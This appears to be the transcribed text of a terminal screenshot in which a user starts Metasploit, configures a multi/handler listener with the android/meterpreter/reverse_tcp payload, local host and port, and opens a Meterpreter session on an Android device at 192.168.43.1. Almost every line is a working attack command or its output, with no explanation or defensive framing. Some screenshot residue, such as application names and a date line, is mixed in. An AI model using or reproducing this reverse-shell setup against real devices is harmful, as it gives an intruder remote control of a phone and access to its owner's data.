 root@Faclon7: /home/yuda
File Edit View Search Terminal Help
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
sublime
       =[ metasploit v5.0.86-dev                          ]
+ -- --=[ 2004 exploits - 1095 auxiliary - 343 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Android Studio
Metasploit tip: View all productivity tips with the tips command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.57
lhost => 192.168.43.57
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.57:4444
[*] Sending stage (73745 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.57:4444 -> 192.168.43.1:53558) at 2020-08-12 22:21:30 +0700
meterpreter >
Wednesday August 12, 22:21:45